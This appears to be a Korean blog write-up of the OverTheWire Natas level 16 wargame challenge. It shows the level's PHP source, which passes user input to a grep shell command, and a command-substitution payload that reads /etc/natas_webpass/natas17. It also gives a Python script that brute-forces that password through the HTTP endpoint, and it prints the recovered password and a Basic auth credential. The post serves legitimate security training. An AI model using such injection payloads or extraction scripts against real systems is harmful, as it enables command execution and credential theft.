다음은 natas16의 페이지 화면이다.

a를 입력해보았더니 이를 포함하는 것들을 모두 출력해주었다.
View sourcecode를 통해 소스코드를 확인보았다.
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas16", "pass": "<censored>" };</script></head>
<body>
<h1>natas16</h1>
<div id="content">
For security reasons, we now filter even more on certain characters<br/><br/>
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&`\'"]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i \"$key\" dictionary.txt");
}
}
?>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>preg_match함수로 ; | & ` \ ' " 를 막아두었다.
$(grep ^0 /etc/natas_webpass/natas17) 를 입력하였더니 아래와 같이 출력되었다.

$(grep ^8 /etc/natas_webpass/natas17) 를 입력하였더니 아래와 같이 출력되었다. -> 비밀번호의 첫글자 = 8

네트워크 정보를 확인해주었다.


파이썬 자동화 프로그램을 다음과 같이 구성하여 비밀번호를 얻을 수 있었다.
import socket
pw=""
for idx in range(1,33):
for ch in range(48,123):
if 58 <= ch <= 64: continue
if 91 <= ch <= 96: continue
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("176.9.9.172",80))
header = "GET /"
header += "?needle=%24%28grep%20%5E"+pw+chr(ch)+"%20/etc/natas_webpass/natas17%20test%29&submit=Search "
header += "HTTP/1.1\r\n"
header += "Authorization:Basic bmF0YXMxNjpXYUlIRWFjajYzd25OSUJST0hlcWkzcDl0MG01bmhtaA==\r\n"
header += "Host:natas16.natas.labs.overthewire.org\r\n"
header += "\r\n"
response = " "
sock.send(header.encode())
response = sock.recv(65535)
response = response.decode()
if not("African" in response):
pw += chr(ch)
print(pw)
sock.close()
break;
sock.close()
비밀번호 : 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
참고 : security04.tistory.com
'Web Hacking > Natas' 카테고리의 다른 글
| [Natas] Level 17 > Level 18 (0) | 2022.09.18 |
|---|---|
| [Natas] Level 16 > Level 17 (0) | 2022.09.11 |
| [Natas] Level 14 > Level 15 (0) | 2022.06.25 |
| [Natas] Level 13 > Level 14 (0) | 2022.06.19 |
| [Natas] Level 12 > Level 13 (0) | 2022.06.18 |